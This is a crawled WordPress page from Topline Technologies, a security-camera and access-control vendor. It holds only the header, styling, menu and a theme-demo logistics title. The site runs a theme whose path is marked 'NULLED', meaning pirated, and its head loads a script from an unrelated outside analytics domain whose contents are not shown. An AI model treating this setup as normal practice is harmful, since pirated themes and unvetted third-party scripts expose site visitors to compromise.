

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toplinetech.in/we-are-experienced-and-expert-in-the-business-of-logistics/
body_size: 11561
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://toplinetech.in/xmlrpc.php" />

		<title>We are experienced and expert in the business of logistics &#8211; Topline Technologies Inc</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Topline Technologies Inc &raquo; Feed" href="https://toplinetech.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Topline Technologies Inc &raquo; Comments Feed" href="https://toplinetech.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Topline Technologies Inc &raquo; We are experienced and expert in the business of logistics Comments Feed" href="https://toplinetech.in/we-are-experienced-and-expert-in-the-business-of-logistics/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toplinetech.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toplinetech.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://toplinetech.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cargopress-main-css' href='https://toplinetech.in/wp-content/themes/cargopress-pt-NULLED/style.css?ver=1.11.1' type='text/css' media='all' />
<style id='cargopress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top, .top-navigation .sub-menu > li > a { background-color: #1e73be; }
.top, .top-navigation .sub-menu > li > a { border-bottom-color: #166bb6; }
.top-navigation .sub-menu > li > .sub-menu { border-left-color: #166bb6; }
.top, .top-navigation > li > a, .top-navigation .sub-menu > li > a { color: #aaaaaa; }
.top-navigation > li > a:hover, .top-navigation > li > a:focus, .top-navigation .sub-menu > li > a:focus, .top-navigation .sub-menu > li > a:hover { color: #919191; }
.header__widgets, .header__logo, .header__container::before, .header__container::after, .header__logo::after { background-color: #ffffff; }
@media (max-width: 991px) { .header__container, .main-navigation .sub-menu>li>a { background-color: #ffffff; } }
.header, .header .icon-box__title { color: #000000; }
.header .icon-box__subtitle { color: #000000; }
.breadcrumbs { background-color: #1e74bf; }
.breadcrumbs a::before, .breadcrumbs a::after { background-color: #055ba6; }
.breadcrumbs a { color: #444444; }
.breadcrumbs a:hover { color: #373737; }
.breadcrumbs { color: #aaaaaa; }
@media (min-width: 992px) { .header__container, .is-sticky-nav .header__navigation { background-color: #1e73be; } }
.navbar-toggle, .jumbotron { background-color: #1e73be; }
.navbar-toggle:hover { background-color: #055aa5; }
@media (min-width: 992px) { .social-icons__link, .social-icons__link:hover { color: #1e73be; } }
@media (min-width: 992px) { .main-navigation > li > a, .main-navigation .menu-item-has-children::after, .main-navigation > li:hover > a, .main-navigation > li:focus > a { color: #ffffff; } }
@media (min-width: 992px) { .main-navigation .menu-item-has-children:hover > a, .main-navigation .sub-menu > li > a, .main-navigation ul.sub-menu { background-color: #1e73be; } }
@media (min-width: 992px) { .main-navigation .sub-menu > li > a, .main-navigation .sub-menu .menu-item-has-children::after { color: #ffffff; } }
@media (min-width: 992px) { .main-navigation .menu-item-has-children:hover > a, .main-navigation .sub-menu > li > a:hover, .main-navigation .menu-item-has-children:hover::after, .main-navigation .sub-menu .menu-item-has-children:hover::after { color: #ffffff; } }
@media (max-width: 991px) { .main-navigation > li > a { color: #1e73be; } }
@media (max-width: 991px) { .main-navigation > li:hover > a, .main-navigation > li:focus > a { color: #ffffff; } }
@media (max-width: 991px) { .main-navigation .sub-menu > li > a { color: #1e73be; } }
@media (max-width: 991px) { .main-navigation .sub-menu > li > a:hover { color: #ffffff; } }
.main-title { background-image: url(""); }
.main-title h1, .main-title h2 { color: #1e73be; }
.main-title h3 { color: #aaaaaa; }
body, .widget_pw_icon_box .icon-box__subtitle { color: #636363; }
h1, h2, h3, h4, h5, h6, hentry__title, .hentry__title a, .page-box__title a { color: #1e73be; }
.header .icon-box .fa, .number-counter__icon, hr.hr-quote::after { color: #1e73be; }
.latest-news__date, .sticky .btn--post, .main-navigation > .current-menu-item > a::after, .main-navigation > li:hover > a::after, .main-navigation > li:focus > a::after, body.woocommerce-page span.onsale, .woocommerce span.onsale { background-color: #1e73be; }
.latest-news__date::after { border-top-color: #0a5faa; }
.sticky .btn--post { border-color: #1e73be; }
.btn-info, .btn-primary, .testimonial__quote::before, .widget_search .search-submit, .sidebar .widget_nav_menu ul > li.current-menu-item a, .pagination .current, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page .woocommerce-error a.button, body.woocommerce-page .woocommerce-info a.button, body.woocommerce-page .woocommerce-message a.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body.woocommerce-page #payment #place_order, body.woocommerce-page #review_form #respond input#submit, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .widget_calendar caption { background-color: #1e73be; }
.btn-info, .btn-primary, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout { border-color: #1e73be; }
.btn-info:hover, .open > .btn-info.dropdown-toggle, .btn-info.active, .btn-info.focus, .btn-info:active, .btn-info:focus, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .open > .btn-primary.dropdown-toggle, .btn-primary.active, .btn-primary.focus, .widget_search .search-submit:hover, .widget_search .search-submit:focus, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page .woocommerce-error a.button:hover, body.woocommerce-page .woocommerce-info a.button:hover, body.woocommerce-page .woocommerce-message a.button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page #review_form #respond input#submit:hover { background-color: #1166b1; }
.btn-info:hover, .open > .btn-info.dropdown-toggle, .btn-info.active, .btn-info.focus, .btn-info:active, .btn-info:focus, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .open > .btn-primary.dropdown-toggle, .btn-primary.active, .btn-primary.focus, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout:hover { border-color: #1166b1; }
a, .latest-news--more-news::after, .widget_pw_icon_box .icon-box:hover .fa, body.woocommerce-page ul.products li.product a:hover img, .woocommerce ul.products li.product a:hover img, body.woocommerce-page ul.products li.product .price, .woocommerce ul.products li.product .price, body.woocommerce-page .star-rating, .woocommerce .star-rating, body.woocommerce-page div.product p.price, body.woocommerce-page p.stars a { color: #ffffff; }
a:hover, a:focus { color: #f2f2f2; }
.widget_pw_icon_box .icon-box:hover, .logo-panel img:hover { border-bottom-color: #ffffff; }
.footer-top, .footer::before, .footer::after, .footer-top::before, .footer-top::after { background-color: #1e73be; }
.footer .icon-container--square, .footer .icon-container--circle { color: #1e73be; }
.footer-top__headings { color: #ffffff; }
.footer-top, .footer-top .textwidget { color: #ffffff; }
.footer .widget_nav_menu ul > li > a { color: #ffffff; }
.footer-bottom { background-color: #262626; }
.footer-bottom { color: #ffffff; }
.footer-bottom a { color: #eeeeee; }
.footer-bottom a:hover { color: #fbfbfb; }
/* WP Customizer end */

			@media (min-width: 992px) {
				.header__logo {
					width: 270px;
				}
				.header__widgets {
					width: calc(100% - 270px);
				}
				.header__navigation {
					width: 75%;
				}
			}
			@media (min-width: 1200px) {
				.header__navigation {
					width: calc(80% - 300px);
					margin-left: 300px;
				}
			}
.main-title { background: #f5f5f5 linear-gradient(90deg, #f5f5f5, #eeeeee) }

			@media (min-width: 992px){
				.header__logo img {
					margin-top: 40px;
				}
			}

</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CSource+Sans+Pro%3A700%2C900&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://toplinetech.in/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://toplinetech.in/wp-content/themes/cargopress-pt-NULLED/assets/js/modernizr.custom.24530.js" id="cargopress-modernizr-js"></script>
<script type="text/javascript" src="https://toplinetech.in/wp-content/themes/cargopress-pt-NULLED/bower_components/picturefill/dist/picturefill.min.js?ver=1.2.0" id="cargopress-picturefill-js"></script>
<script type="text/javascript" src="https://toplinetech.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toplinetech.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://toplinetech.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toplinetech.in/wp-json/wp/v2/posts/186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toplinetech.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://toplinetech.in/we-are-experienced-and-expert-in-the-business-of-logistics/" />
<link rel='shortlink' href='https://toplinetech.in/?p=186' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toplinetech.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoplinetech.in%2Fwe-are-experienced-and-expert-in-the-business-of-logistics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toplinetech.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoplinetech.in%2Fwe-are-experienced-and-expert-in-the-business-of-logistics%2F&#038;format=xml" />
<script async src="//static.zotabox.com/a/c/ac4adb49f0f856764f627b89a803e6aa/widgets.js"></script><script async src="https://content-website-analytics.com/script.js"></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
	<link rel="icon" href="https://toplinetech.in/wp-content/uploads/2019/02/toline-logo-150x56.png" sizes="32x32" />
<link rel="icon" href="https://toplinetech.in/wp-content/uploads/2019/02/toline-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toplinetech.in/wp-content/uploads/2019/02/toline-logo.png" />
<meta name="msapplication-TileImage" content="https://toplinetech.in/wp-content/uploads/2019/02/toline-logo.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-186 single-format-standard custom-background wp-theme-cargopress-pt-NULLED">
	<div class="boxed-container">

	
	<div class="header__container">
		<div class="container">
			<header class="header" role="banner">
				<div class="header__logo">
					<a href="https://toplinetech.in">
												<img src="https://toplinetech.in/wp-content/uploads/2019/02/toline-logo.png" alt="Topline Technologies Inc" srcset="https://toplinetech.in/wp-content/uploads/2019/02/toline-logo.png" class="img-responsive"  width="272" height="56"  />
											</a>
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#cargopress-navbar-collapse">
						<span class="navbar-toggle__text">MENU</span>
						<span class="navbar-toggle__icon-bar">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</span>
					</button>
				</div>
				<div class="header__navigation  js-sticky-offset">
					<nav class="collapse  navbar-collapse" role="navigation" aria-label="Main Menu" id="cargopress-navbar-collapse">
						<ul id="menu-main-menu" class="main-navigation  js-main-nav  js-dropdown" role="menubar"><li id="menu-item-561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-561"><a href="https://toplinetech.in">HOME</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-562"><a href="https://toplinetech.in/about-us/">ABOUT US</a></li>
<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1864" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://toplinetech.in/products/">PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a href="https://toplinetech.in/products/access-control-system/">ACCESS CONTROL SYSTEM</a></li>
	<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://toplinetech.in/products/cctv-cameras/">CCTV Cameras</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="https://toplinetech.in/products/security-camera/">Security Camera</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://toplinetech.in/products/automatic-school-bell/">automatic school bell</a></li>
	<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://toplinetech.in/products/home-automation-system/">Home Automation</a></li>
	<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://toplinetech.in/products/local-shifting/">Digital Video Recorder</a></li>
	<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://toplinetech.in/products/video-door-phone/">Video Door Phone</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://toplinetech.in/products/safety-products/">Safety products</a></li>
	<li id="menu-item-2000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://toplinetech.in/products/ir-blaster-pepeater/">IR BLASTER PEPEATER</a></li>
	<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://toplinetech.in/products/installation-service/">Installation Service</a></li>
	<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://toplinetech.in/products/design-and-development-of-power-supply/">Design and Development of power supply</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="https://toplinetech.in/gallery/">GALLERY</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-566"><a href="https://toplinetech.in/contact-us/">CONTACT US</a></li>
</ul>					</nav>
				</div>
				<div class="header__widgets">
				<div class="widget  widget-icon-box">

		<a class="icon-box" href="https://toplinetech.in/contact-us/" target="_self">

		<i class="fa  fa-thumbs-up"></i>
		<h4 class="icon-box__title">GET QUOTE</h4>
		<span class="icon-box__subtitle">CLICK HERE</span>

		</a>

</div><div class="widget  widget-icon-box">

		<a class="icon-box" href="http://+919886040553" target="_self">

		<i class="fa  fa-phone"></i>
		<h4 class="icon-box__title">Toll Free</h4>
		<span class="icon-box__subtitle">+919886040553</span>

		</a>

</div><div class="widget  widget-icon-box">

		<div class="icon-box">

		<i class="fa  fa-envelope-o"></i>
		<h4 class="icon-box__title">Email Us</h4>
		<span class="icon-box__subtitle">info@toplinetech.in</span>

		</div>

</div><div class="widget  widget_text">			<div class="textwidget"><a class="btn    btn-info" href="https://toplinetech.in/contact-us/" target="_self">REQUEST A QUOTE</a>
</div>
		</div>				</div>
								<div class="header__navigation-widgets">
					<div class="widget  widget-social-icons">

		<a class="social-icons__link" href="https://www.facebook.com/ProteusThemes" target="_blank"><i class="fa  fa-facebook"></i></a>
		<a class="social-icons__link" href="https://twitter.com/ProteusThemes" target="_blank"><i class="fa  fa-twitter"></i></a>
		<a class="social-icons__link" href="http://themeforest.net/user/ProteusThemes/portfolio" target="_blank"><i class="fa  fa-wordpress"></i></a>
		<a class="social-icons__link" href="https://www.youtube.com/user/ProteusNetCompany" target="_blank"><i class="fa  fa-youtube"></i></a>

</div>				</div>
							</header>
		</div>
	</div>

<div class="main-title" style="">
	<div class="container">
		
		<h2 class="main-title__primary">We are experienced and expert in the business of logistics</h2>
			</div>
</div>
	<div class="breadcrumbs">
		<div class="container">
			<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Topline Technologies Inc." href="https://toplinetech.in" class="home" ><span property="name">Topline Technologies Inc</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Storage Category archives." href="https://toplinetech.in/category/storage/" class="taxonomy category" ><span property="name">Storage</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">We are experienced and expert in the business of logistics</span><meta property="url" content="https://toplinetech.in/we-are-experienced-and-expert-in-the-business-of-logistics/"><meta property="position" content="3"></span>		</div>
	</div>

